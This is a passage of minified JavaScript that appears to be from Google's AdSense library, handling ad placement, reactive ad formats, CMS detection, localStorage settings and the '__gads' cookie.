v.ba-20,C=v.ba*.3/5*(C==="left"?1:-1),G=0;G<6;G++){N=mI(v.O.document,{x:Math.round(D),y:Math.round(n)});Q=GX(N,v.bd);O=IX(N,v.O);if(!Q&&O!==null){QX(O,u,v);u.delete(p);break}if(Q||LX(N,v))u.set(p,Math.round(Math.abs(D-E)+20));else if(D!==E)D-=C,C/=2;else{u.set(p,0);break}D+=C}n=PX(u.get(q),u.get(p))}m.call(l,n);g+=h}b=a.wn;e=a.position;d=Math.round(d/8);f=Math.round(f);g=a.minWidth;a=a.minHeight;l=[];h=w(Array(c.length),"fill").call(Array(c.length),0);for(k=0;k<c.length;k++){for(;l.length!==0&&c[l[l.length- 
1]]>=c[k];)l.pop();h[k]=l.length===0?0:l[l.length-1]+1;l.push(k)}l=[];m=c.length-1;k=w(Array(c.length),"fill").call(Array(c.length),0);for(n=m;n>=0;n--){for(;l.length!==0&&c[l[l.length-1]]>=c[n];)l.pop();k[n]=l.length===0?m:l[l.length-1]-1;l.push(n)}l=null;for(m=0;m<c.length;m++)if(n={position:e,width:Math.round(c[m]),height:Math.round((k[m]-h[m]+1)*d),offsetY:f+h[m]*d},u=n.width>=g&&n.height>=a,b===0&&u){l=n;break}else b===1&&u&&(!l||n.width*n.height>l.width*l.height)&&(l=n);return l} 
function TX(a,b){var c=pF(a);if(b.length&&!c.g){var d=new MutationObserver(function(){setTimeout(function(){VX(a);for(var f=y(c.sideRailMutationCallbacks),g=f.next();!g.done;g=f.next())g=g.value,g()},500)});b=y(b);for(var e=b.next();!e.done;e=b.next())d.observe(e.value,{attributes:!0});c.g=d}} 
function VX(a){a=pF(a).sideRailAvailableSpace;var b=w(Array,"from").call(Array,w(a,"keys").call(a)).filter(function(d){return w(d,"startsWith").call(d,"f-")});b=y(b);for(var c=b.next();!c.done;c=b.next())a.delete(c.value)}function EX(a){if(a.nb)return a.nb.Zb(1228,function(){return UX(a)})||null;try{return UX(a)}catch(b){}return null};var WX=za(["https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"]),XX={},YX=(XX[27]=512,XX[26]=128,XX); 
function ZX(a,b,c,d){d=TS(d);switch(c){case 1:case 2:return pX(a,c)===0;case 3:case 4:return DX(a,c,{Qj:!0,ni:!0,kk:V(sz),si:V(qz),sk:V(tz),jg:V(rz),Sj:V(pz)})===0;case 8:return BX(a,d)===0;case 9:return b=!(b.google_adtest==="on"||hX(a.location,"google_scr_debug")),!tP(a,b,d);case 30:return nR(a)===0;case 26:return rX(a)===0;case 27:return qX(a)===0;case 40:return!0;default:return!1}} 
function $X(a,b,c,d){d=d?TS(d):null;switch(c){case 0:case 40:case 10:case 11:return 0;case 1:case 2:return pX(a,c);case 3:case 4:return DX(a,c,{Qj:!1,ni:!1,kk:!1,si:V(qz),sk:V(tz),jg:V(rz),Sj:V(pz)});case 8:return BX(a,d);case 9:return tP(a,!(b.google_adtest==="on"||hX(a.location,"google_scr_debug")),d);case 16:return EB(b,a)?0:8388608;case 30:return nR(a);case 26:return rX(a);case 27:return qX(a);default:return 32}} 
function aY(a){if(!a.hash)return null;var b=null;Gl(dX,function(c){!b&&hX(a,c)&&(b=fX[c]||null)});return b}function bY(a,b){var c=pF(a).tagSpecificState[1]||null;c!==null&&c.debugCard==null&&Gl(gX,function(d){!c.debugCardRequested&&typeof d==="number"&&jX(d,a.location)&&(c.debugCardRequested=!0,cY(a,b,function(e){c.debugCard=e.createDebugCard(d,a)}))})} 
function dY(a,b,c){if(!b)return null;var d=pF(b),e=0;Gl(ak,function(f){var g=YX[f];g&&eY(a,b,f,c)===0&&(e|=g)});d.wasPlaTagProcessed&&(e|=256);a.google_reactive_tag_first&&(e|=1024);return e?""+e:null}function fY(a,b,c){var d=[];Gl(ak,function(e){var f=eY(b,a,e,c);f!==0&&d.push(e+":"+f)});return d.join(",")||null}function gY(a){var b=[],c={};Gl(a,function(d,e){if((e=nt[e])&&!c[e]){c[e]=!0;if(d)d=1;else if(d===!1)d=2;else return;b.push(e+":"+d)}});return b.join(",")} 
function hY(a){a=a.overlays;if(!a)return"";a=a.bottom;return typeof a==="boolean"?a?"1":"0":""}function iY(a){return(a=a.overlays)?a["collapsed-bottom"]===!0:!1}function eY(a,b,c,d){if(!b)return 256;var e=0,f=pF(b),g=yt(f,c);if(a.google_reactive_ad_format===c||g)e|=64;var h=!1;Gl(f.reactiveTypeDisabledByPublisher,function(k,l){String(c)===String(l)&&(h=!0)});return h&&aY(b.location)!==c&&(e|=128,c===2||c===1||c===3||c===4||c===8)?e:e|$X(b,a,c,d)} 
function jY(a,b){if(a){var c=pF(a),d={};Gl(b,function(e,f){(f=nt[f])&&(e===!1||/^false$/i.test(e))&&(d[f]=!0)});Gl(ak,function(e){d[pt[e]]&&(c.reactiveTypeDisabledByPublisher[e]=!0)})}}function kY(a,b,c){b=aE(b,c);c=w(Object,"assign").call(Object,{},sX());return vX(1,window,pj(a,new t.Map(w(Object,"entries").call(Object,c)))).then(b)}function cY(a,b,c){c=aE(212,c);vX(3,a,b).then(c)} 
function lY(a,b,c){a.dataset.adsbygoogleStatus="reserved";a.className+=" adsbygoogle-noablate";c.adsbygoogle||(c.adsbygoogle=[],$l(c.document,oj(WX)));a=w(Object,"assign").call(Object,{},{element:a,params:b},null);c.adsbygoogle.push(a)}function mY(a){a=a.google_reactive_ad_format;return Zj(a)?""+a:null}function nY(a){return!!mY(a)||a.google_pgb_reactive!=null}function oY(a){a=Number(mY(a));return a===26||a===27||a===30||a===16||a===40||a===41};function pY(a){return typeof a.google_reactive_sra_index==="number"}function qY(a){if(V(HA)){a=a.google_ama_state=a.google_ama_state||{};var b,c,d;return((b=a.numAutoAdsPlaced)!=null?b:0)>0||((c=a.eatf)!=null?c:!1)||((d=a.eatfAbg)!=null?d:!1)}return!1} 
function rY(a,b,c){var d=b.O||b.pubWin,e=b.K,f=TS(c);c=fY(d,e,c);e.google_reactive_plat=c;(c=gY(a))&&(e.google_reactive_plaf=c);(c=hY(a))&&(e.google_reactive_fba=c);sY(a,e);c=aY(b.pubWin.location);tY(a,c,e);c?(e.fra=c,e.google_pgb_reactive=6):e.google_pgb_reactive=5;e.asro=V(cA);W(mA)&&(e.aiapm=W(mA));W(lA)&&(e.aiapmi=W(lA));W(iA)&&(e.aiact=W(iA));W(tA)&&(e.aicct=W(tA));W(xA)&&(e.ailct=W(xA));W(AA)&&(e.aimart=W(AA));e.aiapmd=W(jA);e.aiapmid=W(kA);e.aiactd=W(hA);e.aicctd=W(sA);e.ailctd=W(wA);e.aimartd= 
W(zA);e.aiof=cX();e.fsapi=!0;if(c!==8)if(f&&pP(f)){if(c=sP(f,86400,"__lsv__"),c==null?0:c.length)c=Math.floor((Date.now()-Math.max.apply(Math,z(c)))/6E4),c>=0&&(e.vmsli=c)}else e.vmsli=-1;iY(a)?e.dap=2:(c=sP(f,600,"__lsa__"),(c==null?0:c.length)&&Math.floor((Date.now()-Math.max.apply(Math,z(c)))/6E4)<=W(Yx)&&(e.dap=3));qY(d)&&!e.dap&&(e.dap=5);Ws()||XW(b.pubWin.top);c=LV(b.pubWin,"rsrai",aE(429,function(g,h){return uY(b,d,e.google_ad_client,a,g,h,f)}),aE(430,function(g,h){return Et(b.pubWin,"431", 
VD,h)}));b.Ca.push(c);pF(d).wasReactiveTagRequestSent=!0;vY(b,a,f)}function vY(a,b,c){var d=a.K,e=ib(b.page_level_pubvars)?b.page_level_pubvars:{};b=LV(a.pubWin,"apcnf",aE(353,function(f,g){var h=a.pubWin,k=d.google_ad_client;return vm(g.origin)?jW(h,k,e,f.config,c,null):!1}),aE(353,function(f,g){return Et(a.pubWin,"353",VD,g)}));a.Ca.push(b)} 
function uY(a,b,c,d,e,f,g){if(!vm(f.origin))return!1;f=e.data;if(!Array.isArray(f))return!1;if(!vK(b,1))return!0;f&&Lm(6,[f]);e=e.amaConfig;for(var h=[],k=pF(b),l=null,m=0;m<f.length;m++)if(f[m]){var n=f[m],p=n.adFormat;k&&n.enabledInAsfe&&(k.reactiveTypeEnabledInAsfe[p]=!0);if(!n.noCreative){n.google_reactive_sra_index=m;if(p===9&&e&&(n.pubVars=w(Object,"assign").call(Object,n.pubVars||{},wY(d,n)),p=new uP,oP(p,n)&&p.B(n))){l=p;continue}h.push(n)}}h.length&&kY(a.Ya.rk,522,function(q){xY(h,b,q,d, 
g)});e&&jW(b,c,d,e,g,l);return!0}function wY(a,b){var c=b.adFormat,d=b.adKey;delete b.adKey;var e={};a=a.page_level_pubvars;ib(a)&&w(Object,"assign").call(Object,e,a);e.google_ad_unit_key=d;e.google_reactive_sra_index=b.google_reactive_sra_index;c===30&&(e.google_reactive_ad_format=30);e.google_pgb_reactive=e.google_pgb_reactive||5;return b.pubVars=e} 
function xY(a,b,c,d,e){for(var f={},g=0;g<a.length;f={fh:void 0,Oc:void 0},g++){f.Oc=a[g];var h=f.Oc.adFormat,k=f.Oc.adKey;f.fh=c.configProcessorForAdFormat(h);h&&f.fh&&k&&(f.Oc.pubVars=wY(d,f.Oc),delete f.Oc.google_reactive_sra_index,$D(466,function(l){return function(){return l.fh.verifyAndProcessConfig(b,l.Oc,e)}}(f)))}} 
function sY(a,b){var c=[],d=!1;Gl(nt,function(e,f){if(a.hasOwnProperty(f)&&(f=a[f],f==null?0:f.google_ad_channel))var g=String(f.google_ad_channel);--e;c[e]&&c[e]!=="+"||(c[e]=g?g.replace(/,/g,"+"):"+",d||(d=!!g))});d&&(b.google_reactive_sra_channels=c.join(","))}function tY(a,b,c){if(!c.google_adtest){var d=a.page_level_pubvars;if(a.google_adtest==="on"||(d==null?void 0:d.google_adtest)==="on"||b)c.google_adtest="on"}};var yY=/^blogger$/,zY=/^wordpress(.|\s|$)/i,AY=/^joomla!/i,BY=/^drupal/i,CY=/\/wp-content\//,DY=/\/wp-content\/plugins\/advanced-ads/,EY=/\/wp-content\/themes\/genesis/,FY=/\/wp-content\/plugins\/genesis/; 
function GY(a){for(var b=a.getElementsByTagName("script"),c=b.length,d=0;d<c;++d){var e=b[d];if(e.hasAttribute("src")){e=e.getAttribute("src")||"";if(DY.test(e))return 5;if(FY.test(e))return 6}}b=a.getElementsByTagName("link");c=b.length;for(d=0;d<c;++d)if(e=b[d],e.hasAttribute("href")&&(e=e.getAttribute("href")||"",EY.test(e)||FY.test(e)))return 6;a=a.getElementsByTagName("meta");d=a.length;for(e=0;e<d;++e){var f=a[e];if(f.getAttribute("name")=="generator"&&f.hasAttribute("content")){f=f.getAttribute("content")|| 
"";if(yY.test(f))return 1;if(zY.test(f))return 2;if(AY.test(f))return 3;if(BY.test(f))return 4}}for(a=0;a<c;++a)if(d=b[a],d.getAttribute("rel")=="stylesheet"&&d.hasAttribute("href")&&(d=d.getAttribute("href")||"",CY.test(d)))return 2;return 0};function HY(a){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);w(Object,"setPrototypeOf").call(Object,this,HY.prototype);this.name="InputError"}x(HY,Error);function IY(a){this.reason=a}function JY(){this.g=!1}function KY(){JY.apply(this,arguments);this.l=new PV}x(KY,JY);function LY(a,b){a.g||(a.g=!0,a.A=b,a.l.resolve(b))}function MY(a,b,c){a.g=!0;a.j=b;c&&c(a.j);a.l.reject(b)} 
fa.Object.defineProperties(KY.prototype,{promise:{configurable:!0,enumerable:!0,get:function(){return this.l.promise}},uk:{configurable:!0,enumerable:!0,get:function(){return this.g}},error:{configurable:!0,enumerable:!0,get:function(){return this.j}}});function NY(){KY.apply(this,arguments)}x(NY,KY);function OY(a,b){LY(a,b)}function PY(a,b){b.then(function(c){LY(a,c)}).catch(function(c){a.setError(c,void 0)})} 
NY.prototype.setError=function(a,b){this.g||(this.g=!0,this.A=null,this.j=a,b&&b(this.j),this.l.reject(a))};function QY(a){this.g=!1;this.l=a}x(QY,JY);QY.prototype.uk=function(){return this.l.g};fa.Object.defineProperties(QY.prototype,{error:{configurable:!0,enumerable:!0,get:function(){return this.l.j}}});function RY(a){QY.call(this,a);this.l=a}x(RY,QY);fa.Object.defineProperties(RY.prototype,{value:{configurable:!0,enumerable:!0,get:function(){var a;return(a=this.l.A)!=null?a:null}}}); 
function SY(){KY.apply(this,arguments)}x(SY,KY);SY.prototype.notify=function(){LY(this,null)};function TY(a,b,c){b.then(function(){a.notify()}).catch(function(d){MY(a,d,c)})}function UY(a,b){b=b===void 0?!1:b;NY.call(this);var c=this;a=a.map(function(d){return d.promise.then(function(e){if(b||e!=null)return e;throw e;},function(e){MY(c,e);return null})});w(t.Promise,"any").call(t.Promise,a).then(function(d){c.g||LY(c,d)},function(){c.g||LY(c,null)})}x(UY,NY);function VY(){P.apply(this,arguments);this.j=[];this.g=[];this.A=[]}x(VY,P);function WY(a,b){a.g.push({rf:!1,sh:b})}VY.prototype.rf=function(a){var b=w(this.g,"find").call(this.g,function(c){return c.sh===a});b&&(b.rf=!0)};VY.prototype.Z=function(){this.j.length=0;this.A.length=0;this.g.length=0;P.prototype.Z.call(this)};function XY(a,b){var c,d;return A(function(e){if(e.g==1)return c=b?a.filter(function(f){return!f.rf}):a,Ka(e,t.Promise.all(c.map(function(f){return f.sh.promise})),2);if(a.length===c.length)return e.return();d=a.filter(function(f){return f.rf});return Ka(e,t.Promise.race([t.Promise.all(d.map(function(f){return f.sh.promise})),new t.Promise(function(f){return void setTimeout(f,b)})]),0)})}function YY(a,b,c){P.call(this);this.id=a;this.G=b;this.timeoutMs=c;this.F=!1;this.j=new VY;xu(this,this.j)} 
x(YY,P);YY.prototype.start=function(){var a=this,b,c;return A(function(d){if(d.g==1){if(a.F)return d.return();a.F=!0;La(d);return Ka(d,XY(a.j.g,(b=a.ia)!=null?b:a.timeoutMs),4)}if(d.g!=2){if(!a.l){for(var e=0,f=y(a.j.A),g=f.next();!g.done;g=f.next()){if(g.value.l.A==null)throw Error("missing input: "+a.id+"/"+e);++e}a.X()}d.g=0;d.A=0}else{c=Ma(d);if(a.l)return d.return();c instanceof HY?a.P(c):c instanceof Error&&(a.G.ib({methodName:a.id,zb:c}),a.g(c));d.g=0}})}; 
function ZY(a,b){b=b===void 0?new NY:b;a.j.j.push(b);return b}YY.prototype.P=function(){};YY.prototype.g=function(a){if(this.j.j.length)for(var b=new HY(a.message),c=y(this.j.j),d=c.next();!d.done;d=c.next())d=d.value,d.uk||MY(d,b);if(!(a instanceof HY)){var e;(e=console)==null||e.error(a)}};function $Y(a,b,c,d,e){YY.call(this,a,c);this.f=b;this.H=e;a={};d=y(w(Object,"entries").call(Object,d));for(b=d.next();!b.done;b=d.next())if(c=y(b.value),b=c.next().value,c=c.next().value)WY(this.j,c),a[b]=new RY(c);this.ca=a}x($Y,YY);$Y.prototype.X=function(){var a=this.f.apply(this,[aZ(this)].concat(z(this.H)));this.A(a)};$Y.prototype.P=function(a){this.g(a)}; 
function aZ(a){var b={};a=y(w(Object,"entries").call(Object,a.ca));for(var c=a.next();!c.done;c=a.next()){var d=y(c.value);c=d.next().value;d=d.next().value;b[c]=d.value}return b}$Y.prototype.reportError=function(){};function bZ(a,b){if(a.F)throw Error("Invalid operation: producer has already started");WY(a.j,b);return a};function cZ(a,b,c,d,e,f,g){$Y.call(this,a,b,c,d,g);this.pa=f;this.finished=new SY;a=w(Object,"keys").call(Object,e);a=y(a);for(b=a.next();!b.done;b=a.next())this[b.value]=ZY(this)}x(cZ,$Y);cZ.prototype.A=function(a){a=y(w(Object,"entries").call(Object,a));for(var b=a.next();!b.done;b=a.next()){var c=y(b.value);b=c.next().value;c=c.next().value;c instanceof Error&&this[b].setError(c);c instanceof IY||LY(this[b],c)}this.finished.notify()}; 
cZ.prototype.g=function(a){this.pa?this.A(this.pa(a)):$Y.prototype.g.call(this,a)};function Y(a,b){a.id=b.id;a.J=b.J;a.pa=b.pa;return a}function dZ(a,b,c){return new cZ(a.id,a,b,c,a.J,a.pa,Ya.apply(3,arguments))};function eZ(a,b){a=b.PygXN.map(function(c){var d=new ml;d=zg(d,1,c.aJhyn);c=Nf(d,2,Eg,ye(c.ihulF));return sg(c,4,!1)});a=a.length>0?ql(ol(),a):ql(new nl,[]);return{Fe:a,Cj:[a]}}var fZ=Y(eZ,{id:1377,J:{Fe:void 0,Cj:void 0}});var gZ={ah:[],nj:0,wh:[],tp:!1};function hZ(a,b,c){b=b===void 0?window:b;c=c===void 0?function(){}:c;try{return b.localStorage.getItem(a)}catch(d){return c(d),null}}function iZ(a,b,c){var d=window;d=d===void 0?window:d;c=c===void 0?function(){}:c;return US(b)?hZ(a,d,c):null}function jZ(a,b,c,d){c=c===void 0?window:c;d=d===void 0?function(){}:d;try{return c.localStorage.setItem(a,b),!0}catch(e){d(e)}return!1}function kZ(a,b,c,d){var e=window;e=e===void 0?window:e;d=d===void 0?function(){}:d;return US(c)?jZ(a,b,e,d):!1} 
function lZ(a,b,c){b=b===void 0?window:b;c=c===void 0?function(){}:c;try{b.localStorage.removeItem(a)}catch(d){c(d)}}function mZ(a,b,c,d){c=c===void 0?window:c;d=d===void 0?function(){}:d;US(b)&&lZ(a,c,d)}function nZ(a,b){a=a===void 0?window:a;try{return a.localStorage.length}catch(c){(b===void 0?function(){}:b)(c)}return null}function oZ(a){var b=b===void 0?window:b;var c=c===void 0?function(){}:c;return US(a)?nZ(b,c):null} 
function pZ(a,b,c){b=b===void 0?window:b;c=c===void 0?function(){}:c;try{return b.localStorage.key(a)}catch(d){c(d)}return null}function qZ(a,b){var c=c===void 0?window:c;var d=d===void 0?function(){}:d;return US(b)?pZ(a,c,d):null}function rZ(a,b){a=a===void 0?window:a;b=b===void 0?function(){}:b;try{return w(Object,"keys").call(Object,a.localStorage)}catch(c){b(c)}return null}function sZ(a){var b=b===void 0?window:b;var c=c===void 0?function(){}:c;return US(a)?rZ(b,c):null};function tZ(){}tZ.g=function(){throw Error("Must be overridden");};function uZ(){this.g=0}x(uZ,tZ);uZ.gd=void 0;uZ.g=function(){return uZ.gd?uZ.gd:uZ.gd=new uZ};function vZ(a,b,c,d){c=c===void 0?null:c;d=d===void 0?{}:d;var e=uZ.g();e.g===0&&(e.g=Math.random()<.001?2:1);e.g===2&&(e={},zm(w(Object,"assign").call(Object,{},(e.c=String(a),e.pc=String(wm(window)),e.em=c,e.lid=b,e.eids=Ms().join(),e),d),"esp"))};function wZ(){var a=window;var b=b===void 0?function(){}:b;return new t.Promise(function(c){function d(){c(b());Tk(a,"load",d)}Sk(a,"load",d)})}function xZ(a){for(var b=[],c=RegExp("^_GESPSK-(.+)$"),d=oZ(a),e,f=0;f<((e=d)!=null?e:0);f++){var g=qZ(f,a);g!==null&&(g=(c.exec(g)||[])[1])&&b.push(g)}return b};function yZ(){this.cache={}}function zZ(){AZ||(AZ=new yZ);return AZ}function BZ(a){var b=Gx(cg(a,3));if(!b)return 3;if(qg(a,2)===void 0)return 4;a=Date.now();return a>b+2592E5?2:a>b+432E5?1:0} 
yZ.prototype.get=function(a,b,c){function d(k){vZ(6,a,k==null?void 0:k.message);e=!0}if(this.cache[a])return{V:this.cache[a],success:!0};var e=!1,f="_GESPSK-"+a;b=c?hZ(f,window,d):iZ(f,b,d);if(e)return{V:null,success:!1};if(!b)return{V:null,success:!0};try{var g=Bl(b);this.cache[a]=g;return{V:g,success:!0}}catch(k){var h;vZ(5,a,(h=k)==null?void 0:h.message);return{V:null,success:!1}}}; 
yZ.prototype.set=function(a,b,c){function d(g){vZ(7,e,g==null?void 0:g.message)}var e=a.bb(),f="_GESPSK-"+e;Al(a);if(c?!jZ(f,oh(a),window,d):!kZ(f,oh(a),b,d))return!1;this.cache[e]=a;return!0};yZ.prototype.remove=function(a,b,c){function d(e){vZ(8,a,e==null?void 0:e.message)}c?lZ("_GESPSK-"+a,window,d):mZ("_GESPSK-"+a,b,window,d);delete this.cache[a]};var AZ=null;function CZ(a){var b=new t.Map;a=y(a);for(var c=a.next();!c.done;c=a.next()){var d=c.value;c=I(d,1);var e=void 0,f=(e=b.get(c))!=null?e:new t.Map;d=y(pl(d));for(e=d.next();!e.done;e=d.next()){e=e.value;var g=e.bb();f.has(g)||f.set(g,[]);f.get(g).push(e)}b.set(c,f)}this.g=b}function DZ(a,b,c){var d,e,f;return!!((d=a.g)==null?0:(e=d.get(c))==null?0:(f=e.get(b))==null?0:f.some(function(g){return eg(g,4)}))} 
function EZ(a,b){a=y(w(a.g,"values").call(a.g));for(var c=a.next();!c.done;c=a.next()){var d=void 0;if((d=c.value.get(b))==null?0:d.some(function(e){return eg(e,4)}))return!0}return!1}function FZ(a,b){return GZ(a,b,function(c){return eg(c,4)})}function GZ(a,b,c){var d=new t.Set;a=a.g.get(b);if(!a)return d;a=y(w(a,"entries").call(a));for(b=a.next();!b.done;b=a.next()){var e=y(b.value);b=e.next().value;e=e.next().value;e.some(function(f){return c(f)})&&d.add(b)}return d};function HZ(a,b,c){return b.some(function(d){return DZ(c,a,d)})};function IZ(a,b,c){var d=[eZ({},a.pageState.jzoix).Fe];a=new t.Map;vZ(56,"",null);d=new CZ(d!=null?d:[]);for(var e=Array,f=e.from,g=new t.Set(xZ(c)),h=y([]),k=h.next();!k.done;k=h.next()){k=y(FZ(d,k.value));for(var l=k.next();!l.done;l=k.next())g.add(l.value)}e=f.call(e,g);e=y(e);g=e.next();for(f={};!g.done;f={Xc:void 0},g=e.next())if(f.Xc=g.value,g=void 0,(g=a.get(f.Xc))==null||!Cg(g,2))if(k=h=void 0,g=zZ().get(f.Xc,c,HZ(f.Xc,(k=(h=null)==null?void 0:h.split(","))!=null?k:[],d)).V)h=BZ(g),h!==2&& 
h!==3&&(sg(g,9,!1),(h=qg(g,2))&&h.length>1024&&(k={},vZ(55,f.Xc,null,(k.sl=String(h.length),k)),h=g.setError(wl(108)),sf(h,2)),a.set(f.Xc,g),g=qg(g,2),k=h=void 0,l={},vZ(19,f.Xc,null,(l.hs=g?"1":"0",l.sl=String((k=(h=g)==null?void 0:h.length)!=null?k:-1),l)));c=new El;a=y(a);for(d=a.next();!d.done;d=a.next())d=y(d.value),d.next(),d=d.next().value,Zf(c,2,yl,d);Tf(c,yl,2,zf()).length?(a={},vZ(50,"",null,(a.ns=String(Tf(c,yl,2,zf()).length),a)),c=c.g(),c=rc(c)):c=null;c&&(b.a3p=c)};function JZ(a){var b={};b.dtd=KZ((new Date).getTime(),gt);return Zs(b,a)}function KZ(a,b,c){a-=b;return a>=(c===void 0?1E5:c)?"M":a>=0?a:"-M"};var LZ=jc("script");function MZ(a,b,c,d,e,f,g,h,k,l,m,n){this.M=a;this.hc=b;this.Hc=c===void 0?null:c;this.g=d===void 0?null:d;this.G=e===void 0?null:e;this.Da=f===void 0?null:f;this.Db=g===void 0?null:g;this.A=h===void 0?null:h;this.B=k===void 0?null:k;this.j=l===void 0?null:l;this.l=m===void 0?null:m;this.F=n===void 0?null:n}MZ.prototype.size=function(){return this.hc};function NZ(a,b){this.g=a;this.A=b}NZ.prototype.height=function(){return this.A};NZ.prototype.j=function(a){return a>W(Ey)&&this.A>300?this.g:Math.min(1200,Math.round(a))};NZ.prototype.l=function(){};var OZ={"image-top":function(a){return a<=600?284+(a-250)*.414:429},"image-middle":function(a){return a<=500?196-(a-250)*.13:164+(a-500)*.2},"image-side":function(a){return a<=500?205-(a-250)*.28:134+(a-500)*.21},"text-only":function(a){return a<=500?187-.228*(a-250):130},"in-article":function(a){return a<=420?a/1.2:a<=460?a/1.91+130:a<=800?a/4:200}},PZ={"image-top":0,"image-middle":1,"image-side":2,"text-only":3,"in-article":4};function QZ(a,b){NZ.call(this,a,b)}x(QZ,NZ); 
QZ.prototype.j=function(){return Math.min(1200,this.g)}; 
function RZ(a,b,c,d,e){var f=e.google_ad_layout||"image-top";if(f==="in-article"){var g=a;if(e.google_full_width_responsive==="false")a=g;else if(a=FB(b,c,g,W(ry),e),a!==!0)e.gfwrnwer=a,a=g;else if(a=st(b))if(e.google_full_width_responsive_allowed=!0,c.parentElement){b:{g=c;for(var h=0;h<100&&g.parentElement;++h){for(var k=g.parentElement.childNodes,l=0;l<k.length;++l){var m=k[l];if(m!==g&&IB(b,m))break b}g=g.parentElement;g.style.width="100%";g.style.height="auto"}}MB(b,c)}else a=g;else a=g}if(a< 
250)throw new UD("Fluid responsive ads must be at least 250px wide: availableWidth="+a);a=Math.min(1200,Math.floor(a));if(d&&f!=="in-article"){f=Math.ceil(d);if(f<50)throw new UD("Fluid responsive ads must be at least 50px tall: height="+f);return new MZ(11,new NZ(a,f))}if(f!=="in-article"&&(d=e.google_ad_layout_key)){f=""+d;if(c=(b=f.match(/([+-][0-9a-z]+)/g))&&b.length){d=[];for(e=0;e<c;e++)d.push(parseInt(b[e],36)/1E3);b=d}else b=null;if(!b)throw new UD("Invalid data-ad-layout-key value: "+f); 
f=(a+-725)/1E3;c=0;d=1;e=b.length;for(g=0;g<e;g++)c+=b[g]*d,d*=f;f=Math.ceil(c*1E3- -725+10);if(isNaN(f))throw new UD("Invalid height: height="+f);if(f<50)throw new UD("Fluid responsive ads must be at least 50px tall: height="+f);if(f>1200)throw new UD("Fluid responsive ads must be at most 1200px tall: height="+f);return new MZ(11,new NZ(a,f))}d=OZ[f];if(!d)throw new UD("Invalid data-ad-layout value: "+f);c=SB(c,b);b=st(b);b=f!=="in-article"||c||a!==b?Math.ceil(d(a)):Math.ceil(d(a)*1.25);return new MZ(11, 
f==="in-article"?new QZ(a,b):new NZ(a,b))};function SZ(a){var b=window;if(a.google_adtest!=="on"&&a.google_adbreak_test!=="on"&&!w(b.location.host,"endsWith").call(b.location.host,"h5games.usercontent.goog")&&b.location.host!=="gamesnacks.com")return[];var c,d;return((c=b.document.querySelector('meta[name="h5-games-eids"]'))==null?void 0:(d=c.getAttribute("content"))==null?void 0:d.split(",").map(function(e){return Math.floor(Number(e))}).filter(function(e){return!isNaN(e)&&e>0}))||[]};function TZ(){var a=this;this.A=new Date(Date.now());this.l=this.g=null;var b={};this.j=(b[3]={},b[4]={},b[5]={},b);b={};this.j[3]=(b[71]=function(){var c=Ya.apply(0,arguments);var d=a.g;var e=a.A,f=Number(c[0]);c=Number(c[1]);d=d!==null?Wv("w5uHecUBa2S:"+f+":"+d)%c===Math.floor(e.valueOf()/864E5)%c:void 0;return d},b);b={};this.j[4]=(b[15]=function(){var c=Number(a.l||void 0);isNaN(c)?c=void 0:(c=new Date(c*1E3),c=c.getFullYear()*1E4+(c.getMonth()+1)*100+c.getDate());return c},b)}var UZ;function VZ(a){var b,c,d;if((d=(b=uK(a))==null?void 0:(c=b.head_tag_slot_vars)==null?void 0:c.google_ad_host)!=null)a=d;else{var e,f,g;a=(g=(e=a.document)==null?void 0:(f=e.querySelector('meta[name="google-adsense-platform-account"]'))==null?void 0:f.getAttribute("content"))!=null?g:null}return a};function WZ(a,b,c){c=c===void 0?"":c;if(XZ(a,c,b))return!0;var d;return YZ(a,c,function(e){return Yb(Tf(e,rl,2,zf()),function(f){return rg(f,1)===1})},!((d=H(b,ZZ,26))==null||!eg(d,1)))}function XZ(a,b,c){if(!c)return!1;var d,e;if(b){var f,g=(f=ng(c,$Z,27,a_))==null?void 0:I(f,1),h,k;f=(h=ng(c,$Z,27,a_))==null?void 0:(k=H(h,b_,2))==null?void 0:I(k,1);a=c_(a,b!=null?b:"",g!=null?g:"",f!=null?f:"",I(c,17)||"")?ng(c,$Z,27,a_):null}else a=null;return(e=(d=a)==null?void 0:eg(d,3))!=null?e:!1} 
function YZ(a,b,c,d){a=Ml(a)||a;var e=d_(a,d);b&&(b=ft(String(b)));return Yj(e,function(f,g){return Object.prototype.hasOwnProperty.call(e,g)&&(!b||b===g)&&c(f)})}function d_(a,b){a=e_(a,b);var c={};Gl(a,function(d,e){try{var f=rh(ul,Xe(d));c[e]=f}catch(g){}});return c}function e_(a,b){a=gT({C:a,hb:b});return Jv(a)?f_(a.getValue()):{}} 
function f_(a){try{var b=a.getItem("google_adsense_settings");if(!b)return{};var c=JSON.parse(b);return c!==Object(c)?{}:Xj(c,function(d,e){return Object.prototype.hasOwnProperty.call(c,e)&&typeof e==="string"&&Array.isArray(d)})}catch(d){return{}}}function c_(a,b,c,d,e){return c===b||d===b&&!!a.location.host&&e===a.location.host};function g_(a){a=a===void 0?B:a;return a.ggeac||(a.ggeac={})};function h_(a,b){b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(aa=c.features(),w(aa,"includes")).call(aa,a))}function i_(a,b){b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(aa=c.allowedFeatures(),w(aa,"includes")).call(aa,a))}function j_(a,b,c){c=c===void 0?b.document:c;return!!(a&&"sharedStorage"in b&&b.sharedStorage&&i_("shared-storage",c)&&i_("shared-storage-select-url",c))};function k_(a){a=a===void 0?Vl():a;return function(b){return Wv(b+" + "+a)%1E3}};function l_(){this.g=function(){}}function m_(a,b){a.g=Is(14,b,function(){})}function n_(a){Hs(l_).g(a)};function o_(){var a=g_(B),b=a=a===void 0?g_():a;Ks(Hs(Js),b);p_(a);m_(Hs(l_),a);Hs(rB).j()}function p_(a){var b=Hs(rB);b.l=function(c,d){return Is(5,a,function(){return!1})(c,d,1)};b.A=function(c,d){return Is(6,a,function(){return 0})(c,d,1)};b.B=function(c,d){return Is(7,a,function(){return""})(c,d,1)};b.F=function(c,d){return Is(8,a,function(){return[]})(c,d,1)};b.g=function(c,d){return Is(17,a,function(){return[]})(c,d,1)};b.j=function(){Is(15,a,function(){})(1)}};var q_={gfpCookie:null,parsedGfpCookie:{id:null,creationTimeSeconds:null}};function r_(a){this.C=a}function s_(a,b,c){c?(a=a.C,b=US(c)?YS(b,a):null):b=null;return b}function t_(a,b){a=s_(a,"__gads",b);if(!a)return q_;b=u_(a);return{gfpCookie:a,parsedGfpCookie:b}}function v_(a,b,c,d){if(d){var 